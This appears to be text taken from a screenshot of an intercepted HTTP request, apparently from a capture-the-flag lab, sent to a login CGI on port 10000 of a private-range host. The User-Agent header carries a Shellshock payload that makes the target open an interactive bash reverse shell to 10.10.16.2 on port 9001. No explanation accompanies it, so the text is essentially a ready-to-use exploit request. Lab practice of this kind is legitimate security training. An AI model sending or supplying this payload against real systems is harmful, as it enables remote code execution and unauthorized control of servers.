 Request
Pretty Raw Hex \n
1 GET /session_login.cgi?logout=1 HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=ji1jo6jioa1rtb35rh6mprmpl6; testing=1; sid=
dede41ef83e24c44d6b0d3a2f40b5ff7
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :;};bash -c 'bash -i >& /dev/tcp/10.10.16.2/9001 0>&1';
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://10.10.10.7:10000/left.cgi
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20